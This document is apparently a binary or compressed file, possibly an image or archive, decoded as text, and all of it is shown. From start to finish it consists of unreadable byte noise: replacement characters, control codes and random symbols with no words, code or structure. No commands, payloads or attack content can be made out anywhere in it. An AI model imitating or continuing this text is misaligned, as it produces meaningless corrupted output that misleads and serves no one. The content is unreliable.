1GY	ȃ,��HIwJ�B�`Q�V��V��86�w�����M�`�|w�~�=X�?����N���{���>�w���膮��И���ۤ[��|�I��>�����X�Q,�,��O/�!��H�	��-Y���ӊ鏩N�\(����~�����w��XH�HВ��������a8��觸�P���k���艧��8�l�����D�Ü�
ژR���������P��͇ˆP�S퇒��X���Yȇژ�lȀj8Зˀ������Eo�̘ݚ�Nw� ����ʔ����	�x�w؀����(�b��Ϟ����`X�ʄ6Y�_y���q�ڨՐ؊����[������j������_
9���p��x�b8��ӼH�w��<(��ؓ���.ZÛ��ْ^n�|��8���׼�	8�Ѫ�'=��j�p�i��o��X��ɉ��p���x���Տ�*?��
�4��I�������ر���\��ȇ�ȇ��⨋�}�!�����������Ux����ʈ�;�����2wȈ�xx����� x�h�_��;
Oɕ�9�1��{��z0�C�L	�c�����c�jحpߘ�*��H�x�H؊���.�w��C��PȊ�����)�R��oo������ɟ_�	x��|� ��w_��Z�)�2h ��
�̆���9��
ǋ������N�l����4Z���o��i����@�В��w8b�&y�	��VN����︐��P��y��|��P����8�1��w8��_�����-������w��ʸ�3��9�A����)����>�M<�������?�ي0��������ʄ߸��p��q���R�p.�^؅0+���M(��
�T�*�o���7��k��؅,{�R��3ؑ��-��8m�3���?	���F؅� �B\�����ZȌ)wȥ��~�o�݌)�	��6) _􊉊�܆���]���*��"�X��ơ*F��\��M�	(�b̀l��TH�x脕�+
�˷
��Չd���,������w �k(�C���+��!�>���2�o�����_�U(��8��	����2h,����m�U��C��]\��Bl9(�2������ڀ�(�w�8��x�T8�Q؊%M�:z�Iy��b����`��؀����q�L"�佘��֙�~}����0�8⫟��������&'�y��ߘ���w?�:�N���_#�~�����ـ�����ײ�������i�-��!�dX�(�Oȅ�������=��Q��ڨ�^w�O�U��؊���4x	��_��Q�Ì��u�����o����A8�v����+�؆�k��8�o��N�1 �!䷪�0�3��A̘���x��	��H̋y�X�k*�N�4�{��`� ���N��X����:�P�=F���rछj�9�$�o��0��-�Q��y�����08�H����-,Y��	��R�I1�p���i�a��)�#I��ÄH�����
1�!��٧
���Ϙkx�8]�/w"�lY��R����l���)���d(�A9(2ȏ1Åh��~�P؄�o�#�ٕ6I��i�������#���� �5�l��BI�/��M8 ��Ø�8�1�˺�ܒ=�Q�Hh���q3��2s�?L��9�e_�j��� ��%�9�CC<�J0�z����5w.�_�z�I |��L`K��ل����{��]��
��4�i�DH�s����ǩ<ǳm����ӘhH��\�~(���u����L�
�2X��@)wߘ�z���I����D质�-��������������%,�=I���zL�>Aр�Ć��x����	�ӟ�Ϲ��P���Z�ȏN�dx�>����M���9��'�1��*�2�����gh�c~��(�Y���0M�2�9�1��
����~(48�b���+�Ҕt��*(7~؊����h�~h284&�D��h������$�Ćch�~���X��H¨X�;���_����o��4�^(�c��w��~8>s�� ����m���x솸��gX�y�$�Jk��~�؎}�T(�p�pH9��0섖���p8��H˹5����]�o��xȉ�8�����h���ZF.�D�=�+Iy\���D�K��K���t�*����k(^��6�e7��q�i�2"�%����*��7y�����C(I$�jϘ���H��9�����xI�Ȋ�%5y���o�o8��ڢ�%�|yKwh�F���8������B���K$w�ح�x	]ِl���܅�����s��(�n��ژ��،����h�Ժ��S,��!�wH#�ԯ���U��DL�	��Z�S�>/Y�L(��ywu�9R�ɽ?�
��,��c�$�������}���H��،zȆ&��2�i�����M�:�Ś�kQ��nX�]��J�V�M0�ʓ��_�����,�A���F��L�qK��ݫ_B��:�Ƃ�]��dn�T�Zn�\CX�T��FX����}��r��3a��UkVw������1՘l�Z���X��
O#����J7�)���P���	��"\us��9��ȋm!�0��Z�����U�t�ȸ�P8��W���<j�+�6m�� ��؋���n�{i� ��1����^i�7L̋����Ȁ��ɈG���dG`���φ�Ѐ~(�l����4��:0B���؂��R��T����+�%L�!2�ܽ�6]�Tȣ[��w8�O���؀<8���|��6�6��eV��B�ڨ ���1��w��&�0<���Ub��(��܅j�]�������\�8�I��߅�8�؅Uh�ȫ�)aƘ(�]膦N�p8�h؀�HM�ߊh��U�^OjX�@��x��Bk��	(-��ڈ�;�Y6bH�*� ������u� �����7���w[�&�TU��ȀUX~��T��D��W�]~��ɀOHˉ��h�Ʌ�(����7�I������"�l3������-�Np�qIipw���_��%�Fw���Q�Ķ �$-�-���ܘ*�����[�������=F2�%�7(�7��w����Xh�����PX����p�(��7�����<�w��t�h�A��*����w�a�i����wu�	�_�Ԍ������U�R�`��eR��o���Z�Jn�짂�cx}�����x��F-�_f�4�}fmS_��
��$ˮXT��kQ����?��yR���3�ܡb*��D�2��[`$�5���Q�z��K�Y��%Rw��nH5���9G�x�d~*;	CH8����n�u:-T0n0[M�`�	Qu��Vt�|a]�%�O�c�p�l� �H�vD$c�luts�G�jg��v)�^�nI��I
9KZ�����9  ��J
�8�x��S�*�R��l�o�ʨ��
����1벐ɀ�b�i��v	��s���絮�z��+@��,�ɀj���H
���ڎ���(˙�������
� ��F�������ʸ-�{��@�録`��(���w�E̊(�Ð���$�f��ڨ��Hh��"�i��v��
ʀ�L	�v�����j�ݥ�����]���{�Ĩ�Hi�v�i�8�Ȋ�^����
6�
��ä1���)g������n�����pL����`(!Һ:��w����0	��iN���Z�[HښGT��t+�	�I-��I鏃��(��ڎ�>�q�۶g@� /�\a�$A��`�G����`���8A�0�/�N2H�����j OҤ��wJ�I�r��f��J�
��]#��.��B?�� �'�������`	��2��wP���L���y
�#$�
 	��7�$��ɡ	�H�	JJ4{�ڛ`������2�f�����
R)��/(K���ĳ�A��d�ɴ���ɯ��p���ӑ_��f�mD|FO���J���� �@q���Y@�V�/�	�)~\X�}���D��Jzm����)O�<(L�q�+v�� ,��HJ�L�w��k	w��3�ʜ.8�0h����� k��A��,H���h�����B����ʋl�	�x��)���ϲ�z�`o�H�@`Y��D��h(�2�K����H �9�x�񋑏���̐���e��	lŨQ� ��0Ы�Ь�Vɘ���q��(��"錼0Ŵ訍�hX���I�K���y��(��:�~t������8H���K�������0 d��q��;�$��R0ɟ��d�@��J�04u
�����p 'yw�h�`ʟ*	���f�_p�"P��H�-���,����j��|��� *�p�0�|;����.:�8ɋP(Ƞ�8�4 ��k͑���š���R��Κ��ˋ������A���`��A��.���鼚�����8O�`I���H�`
��( �p�ȭH��ɇ���ss!���ǫ苋�p�� �`(-������X	�'�Bgܪ/���yĉ�����訍�:���?)8�����(��|��8��J����w��H����m���-���dx��9�"	�P���D��x�+�X8O�˘��ɂ��B�_i��h�Y��ɺ��`*�u�@iΠ��k>o�ȁ�����yȆ�¸�9�X����������@�������f�����d8�Ҍ�l���
CG��HnAd�-x��	�NP�����R��X���x
{�e�gHN��,���0 Č���)ߨh��hi��b��H� j�$,U�@�P���i�H�w�
_��7�w2��ʹ��Q��֑�N��̔k��P+nY�pˆ�*��� ȏHrώ�$I���O����m���j�O�J�����lT�2錫4x��0	����Ш�s=��ʪ���r�ˢ�_)�pŦ���	�sA�����~y���ك���u�)8$�˙�ɂ.����7��k�Ŭ��k�y��X��$˕D3I��؊ ш	���%��s���-����4�]8�#�
K-�ꌵa��\8�<�W��B%��p3�9Fkw��<2�����N:U��ڤ��Q�(ي�(����������T��y�jފ ��X�`��Tȕ%I��H���������X茪@M� 	`��m\���$)�FY����`/��˅]H�؍*���������uow�	�h	����uO�����賘��N����H�F��k�a	��j��HM�,H�����ޱk�����`��V��hEԂA,s�!��+A /�6 i�����59�Gl�����`w(����HH'��ʃ4+��<(�`� �d>A����ֈ��`�}���(XlW��xk/!�.Q���������뉎��O��I��8K�YG�FS�(��p�u���󂂂6��^�Պw� �(����� ������	����q�$�x�h"�	����
����P����𘃘8�����	�h ����ؾz�JGz8��ʭ��ap���R �������?�F ���?A��� ��ȏ��?*�;�w����h/��nx	ɀ	�"��P�	��倈,a�=����K�J�#K�(���<�pY������P��Z�
p����X��� �0�p B�1��?L�������H�Q�"��˪q��`
њ����;��c'Ȏ�閩`�Ӡ���8�1ٵ�4
p=�4N�:���)�9(_c�x9ʼ���K�B�]��� (;���(���1)�5����	�	�� �h�J����
�
'H��	#�	��	`�H��c���w���.I�ܩĬ�N#�������s��$�AS��;��?���HD0�
B��(	��l����x��R�����08M`@����d(��КK��
��p�&Ԕ��#	8��0	�!��7���L�# 0���­?b��<�"�$� :��9���������H��I��ؓ(�����p��	R���0��.)$�:�x�� �P&��L�����8��X���0��x	����ɚc�� AN� �D�w�쁳(�P���(��ӏY�%��*�����$�0��H�9�$�X��P%��	���`��H���ʘ9�+���Z�����xɳ����(�5�T5�`�Pyۺ���#<�L���W�PhEA �����P�������0���� 4����H
�����۹����Y���B��
���0�`�p�p��s�Ǫ*[�i����?Q�K�
�qϡ
�y�51!�?��]� �í����V��|�w3����?�����q��Џ�؊��4�`��	�`�-���h�yS��� 4�Z�\�D8�<�����}9	Sq��h�_A�h>8!:�
}�֓����Ш���X ���}2��҅Ә��͆� �&�
��
�ȳ�m�J��m�b8^{������ [(�� i���M [�����H$n��=�(<����_�|��L
��(�y� ����{�	�
�h���X(O�P���
�+��9B��8�)�T�w���� W�#4�[�Đ�O	XY�x^h�UYCP���}���h���C[���>�@
�H��p
������*ՇY���XJ��� ����`�u�x��[-1LWq0.�1�U�RY�� ��������^�r������@���B}����y�h�1��hT'DZ*�T6XN�ѵ���P�����`�����+Js3	��_+��<\�D�ݍ�D���Lԣ]B:[��q�����`���X]d���ȕ@� w�8��N�����mel�?Y��(��l�* o���L\����U
0�x�%%�V����h����(��HH�!Ƃ���ƣ�B��	��	b�������&��܊�wRR� Al����ր� }����P�͏<��X���p��|+n�H0t����W){�Ӓr��*�;�wئ�&����ՈKӁK��6α���� װ��F�υ�.˭�m�ϵ�ıp�`�+'�C��_(Ⲕ�TY���w�^��ۚ��~��b'�c+<U��k��� ��귮 ]PN��A�+���|e��eT+<�=�=�A(�\����� =��k�BPY��N���Ek��_F%�AgC�	 �� �p�Ӧ ����x]�����(�Hy�����n<����i�MJ0�׬�_���s�ۦ�j}���H�Sy������BӶo.Y��hJ��8�ŴK���$Ab�-�Q�S�?`I��z}7��aN<���:���(�'i��Kw�ˊa��K�0ʈ�ZP��CX����V+�N <�K龘��;�`����)�"X�3iL�cΉ�'�����R�v��F�aN�]o]l
P7�Q�?P`w��(h�x��`k~kq�Ӣ��"0��!�����3
n�������!� q����,�ص�n��H*^hDp'J�+�Zo8A ��|�ղ�vX(P���8�%V�^�v@Y�q�F��b�=�1���1"�3� �`
���7�I��9ߑ��H��X���@���6�`w0����7Ms�����(���� �p�X����ɸ�j垥Q�I����83G�
$�x��,e���i�q�r�?괞���P�C�o�E��S�4ސ��Z��H���� ��Ț�@��P��H�ӈ���=�=���T�^���̠��`���8]��9�v�%b�.�˫�T�xT=�xȏw����	���(n8� �o�NP����x]]�ݞkH��3r�yH�>oM�� T����H�ЎӐySƉf�w�0��8�9��xz�Ж�P�	������xy��x8{�I������p\�*芃��X����/ë�;;�- ��� �Y��� ��u,�;p�O�����F�����V��V
��!	����H�������P������(����Q��(������pԠ~E8���lp�8����Ra�-���)�2������b�G�J���
�)�Yx�(� ;�����(G��J
���Vn��	�w����	��(���
�`kWވ	�S���*����(Ҭ�� ��0e �	������� �P���������#�����!���Ө�+�	_ �P�͐����l��OH�����	���	�����^�w���k��
����^D@��-�х�	|T^h��*�r������*� ���{ L����%­�Hp���X�Z����O�X���Y)a�;�/Ӥ3)�� ������X��(�wWˊ��z��i�iA�<s�vUA�<����[���ߘ&�L(�Z���Ր��������`��)�����2����	�/O,��,�������B���wvQ3��_8��@Y��V�3�Ց�DJ�>D�r?f��S�(1�evir/c���X��kM�2��w)��x�X(����|�Z,���b|�\ �/�m}'j���Y)S-㟵�@�����]��I���wLe��_�w�U��%،�w��ȩ�#	�$wu�+�C�d���\��=׋�t�iNȔ��tcڀL�#0t�I�F��f�0�U��3^u��*��՞����H�#K`�,q��������}�~dR?�gf��&�1L�v!򠹅>�h�����yuc���(b�Qs��Ͽ{G�I���L\~J�^x�ǌx*�c��E�gd����)��[Z�w8�˽w,�J��h���Uhk��U(Φ���h�d(�><.�����݋a�߈�����;y
T�������1��y��`t+w�2hJ���5|�����������ص����u̅����F��0Ǜ��jȻ�l���Z�R�~�\	�|h�I��\��[�|C���p��ʾ I�^u������W�Lx��w�����*����S�9M��:�M���7^r��
���Xق��臵��.��Ј���\�M�����b$�ʹ�Y�J��<�n�2��ǟڰ���wí�wv�@�L�⇞�P��'��@�l�ٓ��u;��� [� �v�	�c�艳r6Ȁ��q�wmK�d��JGv��Ab4�G��oa���y�A�O�7b,xY�(��y*�B�{���>yDdt{��l�L�X�0���o�V[�gʮ_2�N@����Xi�S�Buǻ뮕�읡T��F±Gö�mõ�JE��d�	%����"@�wܓ�)gb�˱�U���M�0<f��>����ͅo�g���7c
�6����Zy
1�3jA��V�*�6�U���N�W�l�=|r'����7��]c�q�iA)�7uEX�w�WB ^�	�t����RMD��#C!e�K�60aĀ��8�Xʟ����^cU��
���O�z��� �e ��ksNx�-) A��(�6�����}�Y ���L���0��
@��*N�a����q>Kq��K3��- �dq"�4 �y��O"��ߠO�Z��i��W:/8a���>�'ߙbU����ƚ��N#���l�옭�@�N�Ǜj[Њ�|ٌ���`hC��ڐ6.����M���T8R�']�w�Rs��b C�&8�b��w��LXa��ۺ�ؠj��Y&�K�eA4����+m���<�ͮ���_�;���4Qs*K_���߹��{!�B�˴�:Q� 7{�C!8ֱ�����yj8�B�@u�P��s�Y�������
m���Z��LןjM�N���!F|�E�hs,I�O���E��X���"��،B�] ��#)����Mx���iL����-o���"��J<$W��آ	���w�8�ψ9i��/%�q���g�^L.�g�����z�X��G��x���)������ե���X��g�F�����O(iȘ�D�������G,��d��=�<����t!j�]>�*��Y���6a��e䥡E��1*5���<N82����r�!�L(E@�K&9]}k��æ�D���!?
�c"��P�ȇ�̌����Cd�0I�Aͥ�X3�ơ�ĳ�
�-F�����8f����N;�Fw��?����
�=�0��g�O�����]������yˢ�\Iζz�>��pE[W\T����5�:����:g�Q�����~|M �z���-p��*R�
'����F@e�*��Ѭ{�<m�Gށ�;�-�l���>�Nߡ~�%2 Y�>+�A,�%����)ae� �u�@ ��m1$�����Y�eh�J�Y)��;����~p7��B)�2�f�/*�>���Q���&�6���B�xS��C��]�{�B?w�)�&��%�|L�Ƞ��&<�9�Q��F��tVV(d�7ܻ^������*�8U�]q���E(@�B׈���ʮ�6D��z�<H����	��M�I�E��I���E��Y�"��[��L͌xQ[dE}7)T��-5�jci|�}Ȱ�X�{Z���»D]j�����t��ؗ�s.�`�_4d�\���mJ@�~� d`ܡFݽ��t,1g�CUk��/i)��3)Y16��S4h�FiK�}x��$���{w�5{�
�DLO��4Y�,Ty�s!�kHE�';C"8�sO�AV�aub�3h\�/b�a�W��G��7HJ<��༶\��w;/-ל�ƺ(�o�)+:q,�7tQE����f�-Rrz+L�f��5|WA�~ׯ���t���q�蕙�� ZE�����t�9V���%;$�ǵ�I�a���M�)G�]�yp	���.���
�h�Yq�B�\���~�A]��AU���=�y��C9��W��\����.w(�f�у���iČqف�^#(����s��\wH��F��^؄K���mP�X�U8��9ǔ�U�f�:�:U���MıR%)��Oe�����Џo���q�g�񉍫��ج*�z���j�Ī��jȸj�z)��çt���%�*�j¦���j��j]�*èͩBG��Mg��*���hN�8N�XI�̈��+����M�Y�L������ʺ���뿶ͼ�+������`K�K�HK��͵<�@�<�FA��w˳ȋ�@�ؤ˴�K���BM��M��� I���ȂL�\k�Vk�T��tL�,͒l�v˵�l��l�|��\��v:l ��ϱ�O���4,�k�ަ@,�\
���R�r[��ǎ�Îm�rl�
,��¦��vL��O�V����܊��m��mݦ-ߦ��ͥTJ�,�،���l���.��Hm�F-�<-�T
�֟�R��~m���: ��.מ��T�׺M��mT���K�d���.��n����A�F��M��w.��Ϸm���n�.�է(.F�-�}
�&���O��:In�U��~n�,-����f���-�o�p
�b��fD֖��Ư��/��-��˕֯��k����t�����H������P�����H�t��J/�Z����@��L��L��h�Vo�*��(��v�	� ��E}�������	�	����N���˸@���H����������I��Ȁ�>�q���hF�Q��ɚX ����
�d �P��J� ���tw��l�!�I��JǴ��>��a�)Ȁ���tK��,���`�8I�@ !z�	*�P
�����Bn��+t̿��I�|/��$��h���+.��XOȔJ��b�@ ��.���tL�� ��8���M�� �l� &�:t���N�T���"8"%��l/��H����T�8bD��ȧ�����#:�O�}Ȧ�L:�c��l���>� vˇ�#?��xb?#��cǐa�J��3��LI��H�L/��w�3V���B-v�5j#7�͡1v�v#I�M�xkI�d٠ȟ���d72H�8��$ʢ� Lj#�H�x	��NvK��`Nv#�tK�0�Ф�t��L>$?*���a����Ȥ�M�̚D�EcHv��tG�͝��1��t0v�
� [:#���<����H$"�J�܋9�e%*�Y�N��A�ʩ$J�%<f$���ِ�����,J�HPB�.�ˈ�J�`�����nH��ʉ�J��ɉ줭|�h�b��˪`���Z�w��`�
M�̃
��&�Ԧ+FK��e�(��H^%"���	��M��J@vK�8fr�AN#"���*H�� ��H��e��_�̗t�m�&x�T���e����g�,
�%�dd�$fȈH���4�'Nd�L�	n/�Ԋ<�M����g�L���X�XJ'�H\��Bf䣴���a��}�."�h�@`�4� ao�x�I�Gg�H���J�J*���d&p
8�
r�dofd�w���m�m�(	����Pr6�A&I��w$�<��T���H*.쎹�����J�Ȉ��JȨyȨI����OY���9*b�T��d�$
�|bȐ
����"��#��⤀ɸTʟ�x��f��KC�g���|ȍ�H����W/�w�h!�@-��#����ĺ㭐�/�d��I�؈��c��ɦL,��H�@�����ڂ��Ɋ��ڄ	�w���Z����
�cz�ˊ܈��ɟ �������[z��{�����!� ��!������L��͢�`C�ʍz�hwd�`�\HȜ�ب��	��B���,� 浇!�,��LO��$�8I@N������?�M*�|
j���̢�U"{��L�t��xIȸ��Dc:΃���yNJ�t� "O�
�Ԋ���'���Lk�lz��o�� 2Ȥ`Ȣ�ɉǢ%�� ��/��w����Z�}��N�;H�wJ�؊�8�ӧZ�e�Pc��;ߧ�����Ig��x�˘�����[�� �e������߃���g��o�e�(��|�'���� Чw���~�H=��~���)���w�[���M���6~ퟍ���W��,��O~o�eD:�«�g��R~Ǭ	���ʰ�%��?�:I��˾�M�(�ؐ��؋�ジ���o��K�����n�Ȁ�l��@K�.��n���K����׮�}ʥH�Ԯ���Т���n?�^��vK�&��~
��0�.����v�	���0��p�а��G`�.V
 ��K
#�R�3��R��pJ�@��ʒc�4r	�t˒k�������<wH�̉�l	[��t��H��tˉ��?ow����G��wx�o�Mfjx���ǯ�����`�����wK��	�Oq��q��8��J�LH�41s��Dq����	�,	wW�r�����8	��c�PqǈH~��-���tK>&�lvK�(��I��ə�ײ��Mڤ�3��tK���ӤH�@��vH�dI�����t��$ɒh	#��v	8-����}��%��HfvL_b�=��t����>�ͯtɢx	t^b�|wr0G-����
�@���r�������.���r4�,�P�̊����|�謚 Ƚ �8�I�m��~���I-6�*����y�t����Nk�Ч��t�p	b또	���	çI�${B��9���H���}b�����֨ˀ�w˒tt���dc�(�߃��c���Sc��I�,
�Ĳ]g����q*WW���N���"/��ʗ�8��ˈ�z��~Ru��{��������رI������f�|�M����h	�w�o�����o1٘	���o�(`w֐��p������Ȝ�raG�����y��L�\�麱���=ggS-������ʪwKo��y{ыX6�(�M�Ȭ�w6�w�PJ��Jn�v�����w9���t3�u��J��I� e�w6q	���������L7�����������p������<������|PYS�	�F��:�����>�q�����^��F��w�u
�I7�������-�ͦ�@(��	��=���%Ӈ�p�hw׃��͙B���=�Q>��@7��Bpl���5�q:�H��s����9�Ċѭ�t���+F4�����;���~t�|��w�*�0�h�	���u���O��n�/[!�<[�����i�Ӹhq'[7��t�����a�уTz�G�eS1��;"o7�㸽�Xh��}cQ��Dj(!� wٕP���}�w�)�vq�7����8viK�y&�� ���J��㘩��)�I��X��͔98��2l(DvI�M���NL��@����Y(��Tw�$p��	  �(�_�,Mx��&O����
�x��vq���^h������J���D��"�(�����O�Tq/�	T����}T۫��"*����ZDDr6jYΫ�HN��H�*���ϽU\t������\n������̨ǘ���	�='\�A�m��2k��˨��:�(�@L�����;��(q��x�҆�k�*u/�Mmy�RqO�.po��Hث����T�J��T���	h ��wan����jw؄�����Y��p/
�v����so����K(ߖ�QJ׫�`�	"�O�	~����V�k��Vq��;���q����	h���J���|�o"Sl�'���,���&i��>��aJ�~�ߩ��)�����#���(��{;�@�r[�V�ԣ9�*��:lc�s��sި�i˃i`I�w�z�(�m��vIi�B�M��T{Gc���h�)��[w��� (sP��R�5b��k}�XsS�*w�l�'���郏��w)�	VQu�K� 	�N<6�m���:�����)�QWW9��ǀ�I��p���Ѝ��H��t�˼I���S�����ȡ�� � j�uK��`O�b	�Dȩm� �|�ာ�{��O�P �t���N�*��X�Q��T9��+�6����Ұ��f��`l���k��$i�9�eA,��B�)M� ��S*Xp��v+��q��J��̨OЎ��j������+<��4�-ż ��*�אLG��ľ�ˆ�۴��Lp�tْ쀗��Jľ��|��Z�m�ڮ_P��<���Ny��m�;y���ڊ1N�����L�7 ��JD��w�n�����ޛ\܂�y�t���N�A��驉���q����w��������ˉ��w�w���8(I����@8)K���9*M���T@9+O����:����"�A:-C��Bq�E��bTA;/G����< Y+����B<![/�+��� �!�;�U���M"�5���>$Q�.}>��8�i�s��0��>� ��2����&��~�$��5�����^��u����O���Ơ���J �#&���w����#��L��~�$}7��)��Ã�dX�?��D0Hn��Ner��W '�`��y717�wH(o-��_�7�B�A�iS�426�&l��c�X5�c]����Aݓ��jބ��v~���q>�������v���_]��D4���E���
�Z*D������ݙ��㝞�Ŋ4�[�HUok�M��D��� w�Pk�N�;��w��m��ʑY�B�1C�͚C������� L�����l��?��㣒�n��fʬ�΂,���~���e�W��O�{ю�hY�l,�=��þ������!3t+D&0�����sq�Ԫ6w�����ԣ�HD�4ʁD&����5��J��K�����a<\z܅��o*�+�r����I��������;�\� &Ō�qǌOZ�������LX�T9_�����s�
��O��Z�߹����办{�7{��4�=�Y�R��_��eA�o��8;��2>f~��t��l��ˏw�؁�����$����,�@��4��~�� �b${GZ�H�ǂwP���и����c��3_�O_��f��칧��,@�ڄ��|Tw���~,��Ȁ�X~��Տg�����[��.-$qn�u�Ħw�{G�w�g��,@�Lx���@4�K�F�,��\���H���w,��^��ȣ�@�n\vêć�ƌվ��8��x�#Ǆ�ɱyΛw �
�@wKE��f��<�Ȫ4x�����Łؒq��G�OL���̀8��k�%�K1��8�{�O������9"��>HJ�x��h�7H	�n�J� ���IȊx��씞�J�.�� !�E�Nkw0�N���V���.x���,��(i�\�Z���c˩�8HJ���ǚY9��+�-Eɸ���X���,k	�����2
l��^�0�͕�T(���̨,p����9Ϗ�����z�y�O�x���I����.��tK��ʓD(h����͏	JLXL'�9��O�`Y	�Dx�~���"�%���j���\����m+���\꺌��\^7٨S�邲��~���Č���
���ɀ��aO��l�|����R�E�L ؇��w8�������hx�\i�'<ҟ�8�
��2sOt�)�����:o��ϡ��n��21�h�,�������`�����z+�Ӱ+�C�ɏɲ�(�oh!�2����K�:�����ԚL��li���L��E�I�%^ܛ����00ɐ|h�d��$δ�X���|�]��Vn�l�[0I��=�԰a�K*͊�_��E��ޭ���C1�J�ӄZއi�؉ɂPp�v��������ρd����� ��v	���ʈ�=���	�w+=pO�<���$����	��M�k���{�)�*Y�����ς\��d��cH��$C�x���H�8���(���Z8��"����Ҩ� ��NR?�G�.���2�)O͚����������?�LܓwhQ���	���
u����k�j=K�@	���P����  �:�J��O����
��Ȩ`ɨ�������l����� �\��� A��Ϩj
����n��ٚg�?�������rG簫h�@荋N�z�WIw��@�s��U�~e���y$�ȕ���������X� ��X��l1F�+���t]��̎�"ӻ�H����Tؕ��i�@�֧ҫJ�Έx���n��� ��Im��c��������r��hd�$�������g�"�Հۂݜ����e	�E�R^w��xڟ��F���,7`�E�*��(�z.�M���&%���D	��9�|��*�*y��G���y&��;��ȋ�J�i����h^	�i�{w� �����	�*� �����+]����Y�۾/Ԓ�ٌ
������z�p�$?�[�UvO��h�	�+�~�}` ���v���4�⊥����L&0R�mP��K���X��������/�@��~]0n�.Ո�x@�'�����g��`
���̉�f�yHΟ���^YM��=ϟI�h����&+�V�K[w�d����>����e��3f	,�1��#�9���	�(����ɟ��s���(�l�D)@
��cl&�����b��Sw����ox����$����*�hj�FY}�i�Yv���	�U�K�PXͩ8�Ѻ��I����#:�0�7Ȇ�*����>��8���>���Θn���ν�C�����^(�@�����s����x��-�`n�k?�]����[Ȳj-�O�]����p�kh�o�c�ە(�ެ����Ix��؊R�����ox��L�_���[��� 	��j�"�Њ����U}��x��h�#��b������+��ȇ���(�p�#�� ��؀�wx�oȅ�8����_X���`�񙸫�]����ql��ʖ�ȀoX����l-��8���ʨ�Xh���X(������隸�g��~���(�N��~���J����`Z�wh�����i��J��8���|���芊��ī����,����y������ʄdh���� ��8�T���(���x�C�����b.���������|h���j��4˘l��Z��(��ɖ`~��{���Ɉ�ȃ��ōi�K��Z���S����*P��wq����^�y؇#��~�JΠߠ������M�1���;�w����Cȅ~�(�Y�1��B:����K?��X������ -��n���ذ�y�)���Kȏ|�U�����	�[��Oh��]���$��ڹq���Ƀlɝ�O�h��r�.�^����H������I����tZ�3�����{ˇ��ߨ�托�)���y�C��w؀%�����ی�(�譩b��6)�뎄d��;�l�`����<����V�0x��w��5\�����NȘ�8��(��Y��h9�(�)���o̘���`��-bJ����ػ���l�݅#��[9�y�	��
�d��oq����qO�*j��z��Y��]ċ�WQ*�Y���3x�2�.����-Y�f��/a��M��0��ھn�����H��J�_|�	��ؘc�[��H(�;�������K�9�*a���
�,�d
��]Jh*��ڈ.��߉��ȇ�(�@�C����i�5ɱQ1�`��Gw/�>�|؊�(�g�´o�\��'���+��o�|X)�O�����Ҕ��.a
|��i�[Ibp�Ǒ/>��7胕8��+��n�|��oȇ]���(�C(����)���dP-������\�l��*��x(����ڨ�.���R����ٚ����x(��ޘ��RZ�nқP�����;��Ѕ@����@؅o��)	!C�����+&�#��Qڇ �Ĳ����L8�b������եɇz�x� �)�EI�;�����{�w �Ȅ�ؿ����K�y�~������Ȁ|h� �!��f����"���4������P��j��3�Bh�6��9�c����:��c���Й(�O8�⨘N"�>\��
�)����q�໨F`�4��`��ʈ�x�������c蛴��*�x���l����q�3H�Ǳ�`	���U�0t��3x��}�	�C���ڛ�Z�33�9�0(�)j�0)�HX�������24�����s�%z��|�D���%�)�)w���z2��q����?,냡ȃǑ�G�)����衫���*��}-���>�yĤb4H���:��<�W��4���τ`����%j�I	Q1�������u���Vi��?����X�IK���f	)Y�*`�K�*KÄ.���d�3X�,|�</΢���m�I؃��U,H�$�^Ь{y������xx�ex5�<��k�0	"�Oɍ���"b�Y�+�n	�xh	7��
������B���a�VY�J�g	���ťw}�4ڝzڪ5	������Ox��<�I��TA�iƪ�0�N�F����ʟQ���*��L�%�3�@y�U����@[�9	�5Y��J���	��]���ȵ��݃�6�&�IL��}�o)wH���HwHE�	H�F�	ڜ�*䑊�H؊x���(HK��dȸdp�q�Cy��<�;Y	����{���x�Q�O�����l؅���~�I��	���	�%�K�J?=�I5�E�Yà㖇
�����F���qi�$K'�:�����w��h͆hÿ�.�)�k��/�@�z��lH��(�wȀ�臚Ȯ�ӝ`�hX�����O��������+U��3�=C9�L^���>f��b�ˣ�_�9�Iʄ�R	8��h��? ���"b�"�'
K-��i��)��8�j��%�Ș�*����[)�4���
����~�؀4�L%NPq�H������$^=ܶ;����\�q��8�C��8�_L5��q�d�0{ģ̴@��~(�]x�=�Xb]�^B�YBXw �ޣك߅��U��ϖ��"���>؅]茧茉�^؆�%��7L�4o�均c���ԳU�����^x���
�w��ch���@�HMi�9B�$!�Y���8���KXߑ��0I�c)�ws����9�^�ƀI���0b����釣��\YU��H�4[��� х~����bX�
��Sx���F���1��V$i���y�:<Ԑ��%{�`x�a)=���LG�N��c��'Ә>�����nt��.L��xwH����H��:M�1���пxB���}
�m�؛7�ٍɎ��b@�,+��)�:�`8k���cBw��l頥��5��I?��C^��r22Ȉ���h�oz�rLI˘X8ь	�[��C���ᕣ��݅(}5�X��X������H�S���J���ɖ� �g�ţ�	|<�T��8��u��O��������n(���/!XcN��BK�Ү)������X�]�2hdz1���W��,s=x�I��ZKQt1{�ۯ��Hʎw��{�8��?n�0�����{荨�eUY�>�gL�5Ș���,3�ùN�*������D���lȆΨ����K��6������G?k��bx�4�|��8���:b�7s�*��牣(���g�%��{a�MH��؀�=��˽q5�Gψ��w��h��(��2�&eÐ�| ֆl(�KD����ʖ�L��ȏ�{���3hC��l�Vg����ꏞÎ�,%�V����ظ�e#��c��!���8�<جT�L�Ʉ3
��w��(�_��ȋ�0܊�q��q�(�����x���ڪ,�{��e�*G32��wu����
��f�Q����t˞G��ԍw�t��kO���|P���hQ� m�7B飩��������!���]����˜M�U,|�`+J/�h+���]��5).R7Ԓ,�	�e�=�`�s�C�G��{�$Q��}fmS_g�H	����Px�L���TP�i�Bn��¤k���))m��P��n��fT��<t���\�<���w�"�ٛ�>�_�k8h�!ß'[L��!�_>�w�İdo�8�+���E���vry�|a]'�WVu�O��Nd}�ԩ�{J��N�����A�=�iA���y�(���A,1l�`��΀I�
�XC�̊��8؀��@���K��ִ����h�
�A���0�(��H	K�v1�'�ݫ���P!Ȍ��A���#<z¤;\z4�H:-�	��+`� ��$���j�����j ,U«��lM���� ��q�<�@�ϧ{�zw�+մ����VL�)���Z�
�ؠ�HIy��t/��z�o�	�</`��to�f.Tz���]���wbz��	��TA,��|���Xȩٙ�(_�I�+�	� ����趃�2����]�}�,C C�F� �Vz��&�h��`I���������pM���>��`�q����=p��^P8�r��Yl�'\�����t��6���R��|E�{�쌃ְ�����`�(w�1Uz*n��@$��w1��m���w�w����:]o�I��֐���t���N���g+?w���2c>s�3���XaxȬ(+�
�qo
_�0�
��:�
�8�<����`0I
